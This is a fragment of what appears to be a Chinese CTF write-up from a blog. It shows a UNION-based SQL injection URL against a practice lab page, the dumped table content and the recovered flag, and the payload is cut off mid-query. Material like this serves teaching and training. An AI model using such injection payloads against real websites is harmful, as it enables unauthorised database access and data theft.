 lab1.xseclab.com/sqli3_6590b07a0a39c8c27932b92b0e151456/index.php?id=1 union select 1,2,(select group_concat(content
文章管理系统
文章管理系统测试
2
文章管理系统测试,小红说：简单的不能再简单了！,flag就在这个表里！,HKGGflagdfs56757fsdv
https://blog.csdn.net/weixin_39190897